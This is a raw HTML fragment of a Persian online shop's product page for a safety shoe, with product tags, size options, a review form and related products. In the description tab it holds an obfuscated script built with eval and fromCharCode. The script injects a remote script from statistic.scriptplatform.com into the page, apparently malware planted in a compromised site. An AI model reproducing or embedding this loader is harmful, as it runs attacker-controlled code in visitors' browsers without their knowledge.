<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="5458" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
شناسه محصول:			</span>
<span class="sku">
010309			</span>
</span>
<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a><span class="meta-sep">,</span> <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%81%d8%b4/" rel="tag">کفش</a><span class="meta-sep">,</span> <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%da%a9%d9%81%d8%b4/" rel="tag">کفش ایمنی</a></span>
<span class="tagged_as"><span class="meta-label">برچسب:</span> <a href="https://roozbehsafety.com/product-tag/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" rel="tag">کفش ایمنی</a><span class="meta-sep">,</span> <a href="https://roozbehsafety.com/product-tag/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/" rel="tag">کفش ایمنی یحیی مدل Super 3M</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description"
role="tab" aria-controls="tab-description">
<a class="wd-nav-link" href="#tab-description">
<span class="nav-link-text wd-tabs-title">
توضیحات								</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information"
role="tab" aria-controls="tab-additional_information">
<a class="wd-nav-link" href="#tab-additional_information">
<span class="nav-link-text wd-tabs-title">
توضیحات تکمیلی								</span>
</a></li><li class="reviews_tab" id="tab-title-reviews"
role="tab" aria-controls="tab-reviews">
<a class="wd-nav-link" href="#tab-reviews">
<span class="nav-link-text wd-tabs-title">
نظرات (0)								</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
توضیحات						</span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner"><h3>ویژگی های کالا</h3><h6 class="c-product__title">کفش ایمنی یحیی مدل Super 3M</h6><h3></h3><p><script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information"><div class="wd-accordion-title-text">
<span>
توضیحات تکمیلی						</span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2"><th class="woocommerce-product-attributes-item__label">
<span class="wd-attr-name">
سایز				</span></th><td class="woocommerce-product-attributes-item__value"><p>38, 39, 40, 41, 42, 43, 44, 45, 46, 47</p></td></tr></table></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
نظرات (0)						</span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner"><div id="reviews" class="woocommerce-Reviews" data-product-id="5458"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
دیدگاهها</h2></div></div><div class="wd-reviews-content wd-sticky"><p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper" class="wd-form-pos-after"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;کفش ایمنی یحیی مدل Super 3M&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%DA%A9%D9%81%D8%B4-%D8%A7%DB%8C%D9%85%D9%86%DB%8C-%DB%8C%D8%AD%DB%8C%DB%8C-%D9%85%D8%AF%D9%84-super-3m/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://roozbehsafety.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">امتیاز دهید&hellip;</option><option value="5">عالی</option><option value="4">خوب</option><option value="3">متوسط</option><option value="2">نه خیلی بد</option><option value="1">خیلی ضعیف</option>
</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='5458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">محصولات مشابه</h3><div id="carousel-695"
class="wd-carousel-container  wd-quantity-enabled slider-type-product wd-rs- products wd-carousel-spacing-30 wd-products-with-shadow products-bordered-grid-ins title-line-two" data-owl-carousel data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel wd-owl owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-tiled type-product post-3247 status-publish last outofstock product_cat-138 product_cat-156 product_cat-381 product_tag-330 product_tag-384 product_tag-383 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3247"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3247" data-product_sku="902212" aria-label="خواندن بیشتر درباره &ldquo;دستکش ایمنی جوشکاری آرگون، ساق بلند&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3247"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="3247" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/">دستکش ایمنی جوشکاری آرگون، ساق بلند</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">دستکش ایمنی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c/" rel="tag">دستکش جوشکاری</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-tiled type-product post-3254 status-publish first instock product_cat-138 product_cat-156 product_cat-701 product_tag-706 product_tag-330 product_tag-702 product_tag----3 product_tag-704 product_tag----elsek-3 product_tag----elsekt product_tag-710 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3254"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82-elsec-%da%a9%d9%84%d8%a7%d8%b3-3/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-2%</span></div><img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/k1-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/k1-1-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/k1-1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/k1-1-1024x1024.jpg 1024w, https://roozbehsafety.com/wp-content/uploads/2024/08/k1-1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/k1-1-768x768.jpg 768w, https://roozbehsafety.com/wp-content/uploads/2024/08/k1-1-1536x1536.jpg 1536w, https://roozbehsafety.com/wp-content/uploads/2024/08/k1-1-800x800.jpg 800w, https://roozbehsafety.com/wp-content/uploads/2024/08/k1-1.jpg 2000w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82-elsec-%da%a9%d9%84%d8%a7%d8%b3-3/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/k-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/k-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/k-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/k-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/k.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3254" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3254" data-product_sku="908081" aria-label="افزودن به سبد خرید: &ldquo;دستکش عایق برق Elsec کلاس 3&rdquo;" rel="nofollow" data-success_message="&quot;دستکش عایق برق Elsec کلاس 3&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82-elsec-%da%a9%d9%84%d8%a7%d8%b3-3/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3254"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="3254" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82-elsec-%da%a9%d9%84%d8%a7%d8%b3-3/">دستکش عایق برق Elsec کلاس ۳</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">دستکش ایمنی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82/" rel="tag">دستکش عایق برق</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,998,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 4,998,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,888,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 4,888,000&nbsp;تومان.</span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-tiled type-product post-3258 status-publish last instock product_cat-159 product_cat-138 product_cat-160 product_cat-161 product_cat-162 product_tag-163 product_tag-164 has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="3258"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%86%d9%81%d8%b3%db%8c-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%b1-%d9%81%d9%88%d8%ac/" class="product-image-link">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/p-29-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/p-29-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-29-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-29-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-29.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%86%d9%81%d8%b3%db%8c-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%b1-%d9%81%d9%88%d8%ac/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/p-29-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/p-29-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-29-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-29-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-29.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://roozbehsafety.com/product/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%86%d9%81%d8%b3%db%8c-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%b1-%d9%81%d9%88%d8%ac/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3258" data-product_sku="901065" aria-label="خواندن بیشتر درباره &ldquo;سیستم تنفسی شرایط اضطرار فوج&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%86%d9%81%d8%b3%db%8c-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%b1-%d9%81%d9%88%d8%ac/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3258"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="3258" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%86%d9%81%d8%b3%db%8c-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%b1-%d9%81%d9%88%d8%ac/">سیستم تنفسی شرایط اضطرار فوج</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/" rel="tag">تجهیزات ایمنی تنفس</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%be%d8%a7%d9%84%d8%a7%db%8c%d8%b4%da%af%d8%b1-%d8%aa%d9%86%d9%81%d8%b3/" rel="tag">سیستم پالایشگر تنفس</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d9%88%d8%a7-%d8%b1%d8%b3%d8%a7%d9%86-%d8%af%d8%a7%d8%a6%d9%85/" rel="tag">سیستم هوا رسان دائم</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/%d8%b3%db%8c%d9%84%d9%86%d8%af%d8%b1%d9%87%d8%a7%db%8c-%d9%87%d9%88%d8%a7%db%8c-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" rel="tag">سیلندرهای هوای فشرده</a></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-tiled type-product post-3281 status-publish first instock product_cat-159 product_cat-138 product_cat-216 product_tag-205 product_tag-218 product_tag----msa product_tag-961 product_tag-962 product_tag-963 product_tag-964 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3281"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%af%d8%b1%d8%a7%da%af%d8%b1-%d9%85%d8%af%d9%84-x-plore-6300/" class="product-image-link">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-2000-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-2000-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-2000-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-2000-1024x1024.jpg 1024w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-2000-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-2000-768x768.jpg 768w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-2000-1536x1536.jpg 1536w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-2000-800x800.jpg 800w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-2000.jpg 2000w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
